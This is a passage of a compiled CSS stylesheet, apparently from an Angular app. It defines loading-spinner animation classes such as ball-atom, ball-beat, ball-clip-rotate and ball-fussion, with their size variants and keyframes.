.la-ball-atom.la-2x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:not(:nth-child(1)):before{
    width:20px;
    height:20px;
    margin-top:-10px;
    margin-left:-10px
}
.la-ball-atom.la-3x[_ngcontent-hol-c11]{
    width:96px;
    height:96px
}
.la-ball-atom.la-3x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:not(:nth-child(1)):before{
    width:30px;
    height:30px;
    margin-top:-15px;
    margin-left:-15px
}
@-webkit-keyframes ball-atom-position{
    50%{
        top:100%;
        left:100%
    }
}
@keyframes ball-atom-position{
    50%{
        top:100%;
        left:100%
    }
}
@-webkit-keyframes ball-atom-size{
    50%{
        -webkit-transform:scale(.5,.5);
        transform:scale(.5,.5)
    }
}
@keyframes ball-atom-size{
    50%{
        -webkit-transform:scale(.5,.5);
        transform:scale(.5,.5)
    }
}
@-webkit-keyframes ball-atom-zindex{
    50%{
        z-index:10
    }
}
@keyframes ball-atom-zindex{
    50%{
        z-index:10
    }
}
@-webkit-keyframes ball-atom-shrink{
    50%{
        -webkit-transform:translate(-50%,-50%) scale(.8,.8);
        transform:translate(-50%,-50%) scale(.8,.8)
    }
}
@keyframes ball-atom-shrink{
    50%{
        -webkit-transform:translate(-50%,-50%) scale(.8,.8);
        transform:translate(-50%,-50%) scale(.8,.8)
    }
}
.la-ball-beat[_ngcontent-hol-c11], .la-ball-beat[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    position:relative;
    box-sizing:border-box
}
.la-ball-beat[_ngcontent-hol-c11]{
    display:block;
    font-size:0;
    color:#fff;
    width:54px;
    height:18px
}
.la-ball-beat.la-dark[_ngcontent-hol-c11]{
    color:#333
}
.la-ball-beat[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    display:inline-block;
    float:none;
    background-color:currentColor;
    border:0 solid currentColor;
    width:10px;
    height:10px;
    margin:4px;
    border-radius:100%;
    -webkit-animation:.7s linear -.15s infinite ball-beat;
    animation:.7s linear -.15s infinite ball-beat
}
.la-ball-beat[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(2n-1){
    -webkit-animation-delay:-.5s;
    animation-delay:-.5s
}
.la-ball-beat.la-sm[_ngcontent-hol-c11]{
    width:26px;
    height:8px
}
.la-ball-beat.la-sm[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:4px;
    height:4px;
    margin:2px
}
.la-ball-beat.la-2x[_ngcontent-hol-c11]{
    width:108px;
    height:36px
}
.la-ball-beat.la-2x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:20px;
    height:20px;
    margin:8px
}
.la-ball-beat.la-3x[_ngcontent-hol-c11]{
    width:162px;
    height:54px
}
.la-ball-beat.la-3x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:30px;
    height:30px;
    margin:12px
}
@-webkit-keyframes ball-beat{
    50%{
        opacity:.2;
        -webkit-transform:scale(.75);
        transform:scale(.75)
    }
    100%{
        opacity:1;
        -webkit-transform:scale(1);
        transform:scale(1)
    }
}
@keyframes ball-beat{
    50%{
        opacity:.2;
        -webkit-transform:scale(.75);
        transform:scale(.75)
    }
    100%{
        opacity:1;
        -webkit-transform:scale(1);
        transform:scale(1)
    }
}
.la-ball-circus[_ngcontent-hol-c11], .la-ball-circus[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    position:relative;
    box-sizing:border-box
}
.la-ball-circus[_ngcontent-hol-c11]{
    display:block;
    font-size:0;
    color:#fff;
    width:16px;
    height:16px
}
.la-ball-circus.la-dark[_ngcontent-hol-c11]{
    color:#333
}
.la-ball-circus[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    float:none;
    background-color:currentColor;
    border:0 solid currentColor;
    position:absolute;
    top:0;
    left:-100%;
    display:block;
    width:100%;
    height:100%;
    border-radius:100%;
    opacity:.5;
    -webkit-animation:2.5s cubic-bezier(.25,0,.75,1) infinite ball-circus-position,2.5s cubic-bezier(.25,0,.75,1) infinite ball-circus-size;
    animation:2.5s cubic-bezier(.25,0,.75,1) infinite ball-circus-position,2.5s cubic-bezier(.25,0,.75,1) infinite ball-circus-size
}
.la-ball-circus[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(1){
    -webkit-animation-delay:0s,-.5s;
    animation-delay:0s,-.5s
}
.la-ball-circus[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(2){
    -webkit-animation-delay:-.5s,-1s;
    animation-delay:-.5s,-1s
}
.la-ball-circus[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(3){
    -webkit-animation-delay:-1s,-1.5s;
    animation-delay:-1s,-1.5s
}
.la-ball-circus[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(4){
    -webkit-animation-delay:-1.5s,-2s;
    animation-delay:-1.5s,-2s
}
.la-ball-circus[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(5){
    -webkit-animation-delay:-2s,-2.5s;
    animation-delay:-2s,-2.5s
}
.la-ball-circus.la-sm[_ngcontent-hol-c11], .la-ball-circus.la-sm[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:8px;
    height:8px
}
.la-ball-circus.la-2x[_ngcontent-hol-c11], .la-ball-circus.la-2x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:32px;
    height:32px
}
.la-ball-circus.la-3x[_ngcontent-hol-c11], .la-ball-circus.la-3x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:48px;
    height:48px
}
@-webkit-keyframes ball-circus-position{
    50%{
        left:100%
    }
}
@keyframes ball-circus-position{
    50%{
        left:100%
    }
}
@-webkit-keyframes ball-circus-size{
    50%{
        -webkit-transform:scale(.3,.3);
        transform:scale(.3,.3)
    }
}
@keyframes ball-circus-size{
    50%{
        -webkit-transform:scale(.3,.3);
        transform:scale(.3,.3)
    }
}
.la-ball-climbing-dot[_ngcontent-hol-c11], .la-ball-climbing-dot[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    position:relative;
    box-sizing:border-box
}
.la-ball-climbing-dot[_ngcontent-hol-c11]{
    display:block;
    font-size:0;
    color:#fff;
    width:42px;
    height:32px
}
.la-ball-climbing-dot.la-dark[_ngcontent-hol-c11]{
    color:#333
}
.la-ball-climbing-dot[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    display:inline-block;
    float:none;
    background-color:currentColor;
    border:0 solid currentColor
}
.la-ball-climbing-dot[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(1){
    position:absolute;
    bottom:32%;
    left:18%;
    width:14px;
    height:14px;
    border-radius:100%;
    -webkit-transform-origin:center bottom;
    transform-origin:center bottom;
    -webkit-animation:.6s ease-in-out infinite ball-climbing-dot-jump;
    animation:.6s ease-in-out infinite ball-climbing-dot-jump
}
.la-ball-climbing-dot[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:not(:nth-child(1)){
    position:absolute;
    top:0;
    right:0;
    width:14px;
    height:2px;
    border-radius:0;
    -webkit-transform:translate(60%,0);
    transform:translate(60%,0);
    -webkit-animation:1.8s linear infinite ball-climbing-dot-steps;
    animation:1.8s linear infinite ball-climbing-dot-steps
}
.la-ball-climbing-dot[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:not(:nth-child(1)):nth-child(2){
    -webkit-animation-delay:0s;
    animation-delay:0s
}
.la-ball-climbing-dot[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:not(:nth-child(1)):nth-child(3){
    -webkit-animation-delay:-.6s;
    animation-delay:-.6s
}
.la-ball-climbing-dot[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:not(:nth-child(1)):nth-child(4){
    -webkit-animation-delay:-1.2s;
    animation-delay:-1.2s
}
.la-ball-climbing-dot.la-sm[_ngcontent-hol-c11]{
    width:20px;
    height:16px
}
.la-ball-climbing-dot.la-sm[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(1){
    width:6px;
    height:6px
}
.la-ball-climbing-dot.la-sm[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:not(:nth-child(1)){
    width:6px;
    height:1px
}
.la-ball-climbing-dot.la-2x[_ngcontent-hol-c11]{
    width:84px;
    height:64px
}
.la-ball-climbing-dot.la-2x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(1){
    width:28px;
    height:28px
}
.la-ball-climbing-dot.la-2x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:not(:nth-child(1)){
    width:28px;
    height:4px
}
.la-ball-climbing-dot.la-3x[_ngcontent-hol-c11]{
    width:126px;
    height:96px
}
.la-ball-climbing-dot.la-3x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(1){
    width:42px;
    height:42px
}
.la-ball-climbing-dot.la-3x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:not(:nth-child(1)){
    width:42px;
    height:6px
}
@-webkit-keyframes ball-climbing-dot-jump{
    0%,100%{
        -webkit-transform:scale(1,.7);
        transform:scale(1,.7)
    }
    20%,80%,90%{
        -webkit-transform:scale(.7,1.2);
        transform:scale(.7,1.2)
    }
    40%,46%{
        -webkit-transform:scale(1,1);
        transform:scale(1,1)
    }
    50%{
        bottom:125%
    }
}
@keyframes ball-climbing-dot-jump{
    0%,100%{
        -webkit-transform:scale(1,.7);
        transform:scale(1,.7)
    }
    20%,80%,90%{
        -webkit-transform:scale(.7,1.2);
        transform:scale(.7,1.2)
    }
    40%,46%{
        -webkit-transform:scale(1,1);
        transform:scale(1,1)
    }
    50%{
        bottom:125%
    }
}
@-webkit-keyframes ball-climbing-dot-steps{
    0%{
        top:0;
        right:0;
        opacity:0
    }
    50%{
        opacity:1
    }
    100%{
        top:100%;
        right:100%;
        opacity:0
    }
}
@keyframes ball-climbing-dot-steps{
    0%{
        top:0;
        right:0;
        opacity:0
    }
    50%{
        opacity:1
    }
    100%{
        top:100%;
        right:100%;
        opacity:0
    }
}
.la-ball-clip-rotate-multiple[_ngcontent-hol-c11], .la-ball-clip-rotate-multiple[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    position:relative;
    box-sizing:border-box
}
.la-ball-clip-rotate-multiple[_ngcontent-hol-c11]{
    display:block;
    font-size:0;
    color:#fff;
    width:32px;
    height:32px
}
.la-ball-clip-rotate-multiple.la-dark[_ngcontent-hol-c11]{
    color:#333
}
.la-ball-clip-rotate-multiple[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    display:inline-block;
    float:none;
    border:2px solid currentColor;
    position:absolute;
    top:50%;
    left:50%;
    background:0 0;
    border-radius:100%;
    -webkit-animation:1s ease-in-out infinite ball-clip-rotate-multiple-rotate;
    animation:1s ease-in-out infinite ball-clip-rotate-multiple-rotate
}
.la-ball-clip-rotate-multiple[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:first-child{
    position:absolute;
    width:32px;
    height:32px;
    border-right-color:transparent;
    border-left-color:transparent
}
.la-ball-clip-rotate-multiple[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:last-child{
    width:16px;
    height:16px;
    border-top-color:transparent;
    border-bottom-color:transparent;
    -webkit-animation-duration:.5s;
    animation-duration:.5s;
    -webkit-animation-direction:reverse;
    animation-direction:reverse
}
.la-ball-clip-rotate-multiple.la-sm[_ngcontent-hol-c11]{
    width:16px;
    height:16px
}
.la-ball-clip-rotate-multiple.la-sm[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    border-width:1px
}
.la-ball-clip-rotate-multiple.la-sm[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:first-child{
    width:16px;
    height:16px
}
.la-ball-clip-rotate-multiple.la-sm[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:last-child{
    width:8px;
    height:8px
}
.la-ball-clip-rotate-multiple.la-2x[_ngcontent-hol-c11]{
    width:64px;
    height:64px
}
.la-ball-clip-rotate-multiple.la-2x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    border-width:4px
}
.la-ball-clip-rotate-multiple.la-2x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:first-child{
    width:64px;
    height:64px
}
.la-ball-clip-rotate-multiple.la-2x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:last-child{
    width:32px;
    height:32px
}
.la-ball-clip-rotate-multiple.la-3x[_ngcontent-hol-c11]{
    width:96px;
    height:96px
}
.la-ball-clip-rotate-multiple.la-3x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    border-width:6px
}
.la-ball-clip-rotate-multiple.la-3x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:first-child{
    width:96px;
    height:96px
}
.la-ball-clip-rotate-multiple.la-3x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:last-child{
    width:48px;
    height:48px
}
@-webkit-keyframes ball-clip-rotate-multiple-rotate{
    0%{
        -webkit-transform:translate(-50%,-50%) rotate(0);
        transform:translate(-50%,-50%) rotate(0)
    }
    50%{
        -webkit-transform:translate(-50%,-50%) rotate(180deg);
        transform:translate(-50%,-50%) rotate(180deg)
    }
    100%{
        -webkit-transform:translate(-50%,-50%) rotate(360deg);
        transform:translate(-50%,-50%) rotate(360deg)
    }
}
@keyframes ball-clip-rotate-multiple-rotate{
    0%{
        -webkit-transform:translate(-50%,-50%) rotate(0);
        transform:translate(-50%,-50%) rotate(0)
    }
    50%{
        -webkit-transform:translate(-50%,-50%) rotate(180deg);
        transform:translate(-50%,-50%) rotate(180deg)
    }
    100%{
        -webkit-transform:translate(-50%,-50%) rotate(360deg);
        transform:translate(-50%,-50%) rotate(360deg)
    }
}
.la-ball-clip-rotate-pulse[_ngcontent-hol-c11], .la-ball-clip-rotate-pulse[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    position:relative;
    box-sizing:border-box
}
.la-ball-clip-rotate-pulse[_ngcontent-hol-c11]{
    display:block;
    font-size:0;
    color:#fff;
    width:32px;
    height:32px
}
.la-ball-clip-rotate-pulse.la-dark[_ngcontent-hol-c11]{
    color:#333
}
.la-ball-clip-rotate-pulse[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    display:inline-block;
    float:none;
    background-color:currentColor;
    border:0 solid currentColor;
    position:absolute;
    top:50%;
    left:50%;
    border-radius:100%
}
.la-ball-clip-rotate-pulse[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:first-child{
    position:absolute;
    width:32px;
    height:32px;
    background:0 0;
    border-style:solid;
    border-width:2px;
    border-right-color:transparent;
    border-left-color:transparent;
    -webkit-animation:1s cubic-bezier(.09,.57,.49,.9) infinite ball-clip-rotate-pulse-rotate;
    animation:1s cubic-bezier(.09,.57,.49,.9) infinite ball-clip-rotate-pulse-rotate
}
.la-ball-clip-rotate-pulse[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:last-child{
    width:16px;
    height:16px;
    -webkit-animation:1s cubic-bezier(.09,.57,.49,.9) infinite ball-clip-rotate-pulse-scale;
    animation:1s cubic-bezier(.09,.57,.49,.9) infinite ball-clip-rotate-pulse-scale
}
.la-ball-clip-rotate-pulse.la-sm[_ngcontent-hol-c11]{
    width:16px;
    height:16px
}
.la-ball-clip-rotate-pulse.la-sm[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:first-child{
    width:16px;
    height:16px;
    border-width:1px
}
.la-ball-clip-rotate-pulse.la-sm[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:last-child{
    width:8px;
    height:8px
}
.la-ball-clip-rotate-pulse.la-2x[_ngcontent-hol-c11]{
    width:64px;
    height:64px
}
.la-ball-clip-rotate-pulse.la-2x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:first-child{
    width:64px;
    height:64px;
    border-width:4px
}
.la-ball-clip-rotate-pulse.la-2x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:last-child{
    width:32px;
    height:32px
}
.la-ball-clip-rotate-pulse.la-3x[_ngcontent-hol-c11]{
    width:96px;
    height:96px
}
.la-ball-clip-rotate-pulse.la-3x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:first-child{
    width:96px;
    height:96px;
    border-width:6px
}
.la-ball-clip-rotate-pulse.la-3x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:last-child{
    width:48px;
    height:48px
}
@-webkit-keyframes ball-clip-rotate-pulse-rotate{
    0%{
        -webkit-transform:translate(-50%,-50%) rotate(0);
        transform:translate(-50%,-50%) rotate(0)
    }
    50%{
        -webkit-transform:translate(-50%,-50%) rotate(180deg);
        transform:translate(-50%,-50%) rotate(180deg)
    }
    100%{
        -webkit-transform:translate(-50%,-50%) rotate(360deg);
        transform:translate(-50%,-50%) rotate(360deg)
    }
}
@keyframes ball-clip-rotate-pulse-rotate{
    0%{
        -webkit-transform:translate(-50%,-50%) rotate(0);
        transform:translate(-50%,-50%) rotate(0)
    }
    50%{
        -webkit-transform:translate(-50%,-50%) rotate(180deg);
        transform:translate(-50%,-50%) rotate(180deg)
    }
    100%{
        -webkit-transform:translate(-50%,-50%) rotate(360deg);
        transform:translate(-50%,-50%) rotate(360deg)
    }
}
@-webkit-keyframes ball-clip-rotate-pulse-scale{
    0%,100%{
        opacity:1;
        -webkit-transform:translate(-50%,-50%) scale(1);
        transform:translate(-50%,-50%) scale(1)
    }
    30%{
        opacity:.3;
        -webkit-transform:translate(-50%,-50%) scale(.15);
        transform:translate(-50%,-50%) scale(.15)
    }
}
@keyframes ball-clip-rotate-pulse-scale{
    0%,100%{
        opacity:1;
        -webkit-transform:translate(-50%,-50%) scale(1);
        transform:translate(-50%,-50%) scale(1)
    }
    30%{
        opacity:.3;
        -webkit-transform:translate(-50%,-50%) scale(.15);
        transform:translate(-50%,-50%) scale(.15)
    }
}
.la-ball-clip-rotate[_ngcontent-hol-c11], .la-ball-clip-rotate[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    position:relative;
    box-sizing:border-box
}
.la-ball-clip-rotate[_ngcontent-hol-c11]{
    display:block;
    font-size:0;
    color:#fff;
    width:32px;
    height:32px
}
.la-ball-clip-rotate.la-dark[_ngcontent-hol-c11]{
    color:#333
}
.la-ball-clip-rotate[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    display:inline-block;
    float:none;
    border:2px solid currentColor;
    width:32px;
    height:32px;
    background:0 0;
    border-bottom-color:transparent;
    border-radius:100%;
    -webkit-animation:.75s linear infinite ball-clip-rotate;
    animation:.75s linear infinite ball-clip-rotate
}
.la-ball-clip-rotate.la-sm[_ngcontent-hol-c11]{
    width:16px;
    height:16px
}
.la-ball-clip-rotate.la-sm[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:16px;
    height:16px;
    border-width:1px
}
.la-ball-clip-rotate.la-2x[_ngcontent-hol-c11]{
    width:64px;
    height:64px
}
.la-ball-clip-rotate.la-2x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:64px;
    height:64px;
    border-width:4px
}
.la-ball-clip-rotate.la-3x[_ngcontent-hol-c11]{
    width:96px;
    height:96px
}
.la-ball-clip-rotate.la-3x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:96px;
    height:96px;
    border-width:6px
}
@-webkit-keyframes ball-clip-rotate{
    0%{
        -webkit-transform:rotate(0);
        transform:rotate(0)
    }
    50%{
        -webkit-transform:rotate(180deg);
        transform:rotate(180deg)
    }
    100%{
        -webkit-transform:rotate(360deg);
        transform:rotate(360deg)
    }
}
@keyframes ball-clip-rotate{
    0%{
        -webkit-transform:rotate(0);
        transform:rotate(0)
    }
    50%{
        -webkit-transform:rotate(180deg);
        transform:rotate(180deg)
    }
    100%{
        -webkit-transform:rotate(360deg);
        transform:rotate(360deg)
    }
}
.la-ball-elastic-dots[_ngcontent-hol-c11], .la-ball-elastic-dots[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    position:relative;
    box-sizing:border-box
}
.la-ball-elastic-dots[_ngcontent-hol-c11]{
    display:block;
    color:#fff;
    width:120px;
    height:10px;
    font-size:0;
    text-align:center
}
.la-ball-elastic-dots.la-dark[_ngcontent-hol-c11]{
    color:#333
}
.la-ball-elastic-dots[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    float:none;
    background-color:currentColor;
    border:0 solid currentColor;
    display:inline-block;
    width:10px;
    height:10px;
    white-space:nowrap;
    border-radius:100%;
    -webkit-animation:1s infinite ball-elastic-dots-anim;
    animation:1s infinite ball-elastic-dots-anim
}
.la-ball-elastic-dots.la-sm[_ngcontent-hol-c11]{
    width:60px;
    height:4px
}
.la-ball-elastic-dots.la-sm[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:4px;
    height:4px
}
.la-ball-elastic-dots.la-2x[_ngcontent-hol-c11]{
    width:240px;
    height:20px
}
.la-ball-elastic-dots.la-2x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:20px;
    height:20px
}
.la-ball-elastic-dots.la-3x[_ngcontent-hol-c11]{
    width:360px;
    height:30px
}
.la-ball-elastic-dots.la-3x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:30px;
    height:30px
}
@-webkit-keyframes ball-elastic-dots-anim{
    0%,100%{
        margin:0;
        -webkit-transform:scale(1);
        transform:scale(1)
    }
    50%{
        margin:0 5%;
        -webkit-transform:scale(.65);
        transform:scale(.65)
    }
}
@keyframes ball-elastic-dots-anim{
    0%,100%{
        margin:0;
        -webkit-transform:scale(1);
        transform:scale(1)
    }
    50%{
        margin:0 5%;
        -webkit-transform:scale(.65);
        transform:scale(.65)
    }
}
.la-ball-fall[_ngcontent-hol-c11], .la-ball-fall[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    position:relative;
    box-sizing:border-box
}
.la-ball-fall[_ngcontent-hol-c11]{
    display:block;
    font-size:0;
    color:#fff;
    width:54px;
    height:18px
}
.la-ball-fall.la-dark[_ngcontent-hol-c11]{
    color:#333
}
.la-ball-fall[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    display:inline-block;
    float:none;
    background-color:currentColor;
    border:0 solid currentColor;
    width:10px;
    height:10px;
    margin:4px;
    border-radius:100%;
    opacity:0;
    -webkit-animation:1s ease-in-out infinite ball-fall;
    animation:1s ease-in-out infinite ball-fall
}
.la-ball-fall[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(1){
    -webkit-animation-delay:-.2s;
    animation-delay:-.2s
}
.la-ball-fall[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(2){
    -webkit-animation-delay:-.1s;
    animation-delay:-.1s
}
.la-ball-fall[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(3){
    -webkit-animation-delay:0s;
    animation-delay:0s
}
.la-ball-fall.la-sm[_ngcontent-hol-c11]{
    width:26px;
    height:8px
}
.la-ball-fall.la-sm[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:4px;
    height:4px;
    margin:2px
}
.la-ball-fall.la-2x[_ngcontent-hol-c11]{
    width:108px;
    height:36px
}
.la-ball-fall.la-2x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:20px;
    height:20px;
    margin:8px
}
.la-ball-fall.la-3x[_ngcontent-hol-c11]{
    width:162px;
    height:54px
}
.la-ball-fall.la-3x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:30px;
    height:30px;
    margin:12px
}
@-webkit-keyframes ball-fall{
    0%{
        opacity:0;
        -webkit-transform:translateY(-145%);
        transform:translateY(-145%)
    }
    10%,90%{
        opacity:.5
    }
    20%,80%{
        opacity:1;
        -webkit-transform:translateY(0);
        transform:translateY(0)
    }
    100%{
        opacity:0;
        -webkit-transform:translateY(145%);
        transform:translateY(145%)
    }
}
@keyframes ball-fall{
    0%{
        opacity:0;
        -webkit-transform:translateY(-145%);
        transform:translateY(-145%)
    }
    10%,90%{
        opacity:.5
    }
    20%,80%{
        opacity:1;
        -webkit-transform:translateY(0);
        transform:translateY(0)
    }
    100%{
        opacity:0;
        -webkit-transform:translateY(145%);
        transform:translateY(145%)
    }
}
.la-ball-fussion[_ngcontent-hol-c11], .la-ball-fussion[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    position:relative;
    box-sizing:border-box
}
.la-ball-fussion[_ngcontent-hol-c11]{
    display:block;
    font-size:0;
    color:#fff;
    width:8px;
    height:8px
}
.la-ball-fussion.la-dark[_ngcontent-hol-c11]{
    color:#333
}
.la-ball-fussion[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    display:inline-block;
    float:none;
    background-color:currentColor;
    border:0 solid currentColor;
    position:absolute;
    width:12px;
    height:12px;
    border-radius:100%;
    -webkit-transform:translate(-50%,-50%);
    transform:translate(-50%,-50%);
    -webkit-animation:1s infinite ball-fussion-ball1;
    animation:1s infinite ball-fussion-ball1
}
.la-ball-fussion[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(1){
    top:0;
    left:50%;
    z-index:1
}
.la-ball-fussion[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(2){
    top:50%;
    left:100%;
    z-index:2;
    -webkit-animation-name:ball-fussion-ball2;
    animation-name:ball-fussion-ball2
}
.la-ball-fussion[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(3){
    top:100%;
    left:50%;
    z-index:1;
    -webkit-animation-name:ball-fussion-ball3;
    animation-name:ball-fussion-ball3
}
.la-ball-fussion[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(4){
    top:50%;
    left:0;
    z-index:2;
    -webkit-animation-name:ball-fussion-ball4;
    animation-name:ball-fussion-ball4
}
.la-ball-fussion.la-sm[_ngcontent-hol-c11]{
    width:4px;
    height:4px
}
.la-ball-fussion.la-sm[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:6px;
    height:6px
}
.la-ball-fussion.la-2x[_ngcontent-hol-c11]{
    width:16px;
    height:16px
}
.la-ball-fussion.la-2x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11], .la-ball-fussion.la-3x[_ngcontent-hol-c11]{
    width:24px;
    height:24px
}
.la-ball-fussion.la-3x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:36px;
    height:36px
}
@-webkit-keyframes ball-fussion-ball1{
    0%{
        opacity:.35
    }
    50%{
        top:-100%;
        left:200%;
        opacity:1
    }
    100%{
        top:50%;
        left:100%;
        z-index:2;
        opacity:.35
    }
}
@keyframes ball-fussion-ball1{
    0%{
        opacity:.35
    }
    50%{
        top:-100%;
        left:200%;
        opacity:1
    }
    100%{
        top:50%;
        left:100%;
        z-index:2;
        opacity:.35
    }
}
@-webkit-keyframes ball-fussion-ball2{
    0%{
        opacity:.35
    }
    50%{
        top:200%;
        left:200%;
        opacity:1
    }
    100%{
        top:100%;
        left:50%;
        z-index:1;
        opacity:.35
    }
}
@keyframes ball-fussion-ball2{
    0%{
        opacity:.35
    }
    50%{
        top:200%;
        left:200%;
        opacity:1
    }
    100%{
        top:100%;
        left:50%;
        z-index:1;
        opacity:.35
    }
}
@-webkit-keyframes ball-fussion-ball3{
    0%{
        opacity:.35
    }
    50%{
        top:200%;
        left:-100%;
        opacity:1
    }
    100%{
        top:50%;
        left:0;
        z-index:2;
        opacity:.35
    }
}
@keyframes ball-fussion-ball3{
    0%{
        opacity:.35
    }
    50%{
        top:200%;
        left:-100%;
        opacity:1
    }
    100%{
        top:50%;
        left:0;
        z-index:2;
        opacity:.35
    }
}
@-webkit-keyframes ball-fussion-ball4{
    0%{
        opacity:.35
    }
    50%{
        top:-100%;
        left:-100%;
        opacity:1
    }
    100%{
        top:0;
        left:50%;
        z-index:1;
        opacity:.35
    }
}
@keyframes ball-fussion-ball4{
    0%{
        opacity:.35
    }
    50%{
        top:-100%;
        left:-100%;
        opacity:1
    }
    100%{
        top:0;
        left:50%;
        z-index:1;
        opacity:.35
    }
}
.la-ball-grid-beat[_ngcontent-hol-c11], .la-ball-grid-beat[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    position:relative;
    box-sizing:border-box
}
.la-ball-grid-beat[_ngcontent-hol-c11]{
    display:block;
    font-size:0;
    color:#fff;
    width:36px;
    height:36px
}
.la-ball-grid-beat.la-dark[_ngcontent-hol-c11]{
    color:#333
}
.la-ball-grid-beat[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    display:inline-block;
    float:none;
    background-color:currentColor;
    border:0 solid currentColor;
    width:8px;
    height:8px;
    margin:2px;
    border-radius:100%;
    -webkit-animation-name:ball-grid-beat;
    animation-name:ball-grid-beat;
    -webkit-animation-iteration-count:infinite;
    animation-iteration-count:infinite
}
.la-ball-grid-beat[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(1){
    -webkit-animation-duration:.65s;
    animation-duration:.65s;
    -webkit-animation-delay:.03s;
    animation-delay:.03s
}
.la-ball-grid-beat[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(2){
    -webkit-animation-duration:1.02s;
    animation-duration:1.02s;
    -webkit-animation-delay:.09s;
    animation-delay:.09s
}
.la-ball-grid-beat[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(3){
    -webkit-animation-duration:1.06s;
    animation-duration:1.06s;
    -webkit-animation-delay:-.69s;
    animation-delay:-.69s
}
.la-ball-grid-beat[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(4){
    -webkit-animation-duration:1.5s;
    animation-duration:1.5s;
    -webkit-animation-delay:-.41s;
    animation-delay:-.41s
}
.la-ball-grid-beat[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(5){
    -webkit-animation-duration:1.6s;
    animation-duration:1.6s;
    -webkit-animation-delay:.04s;
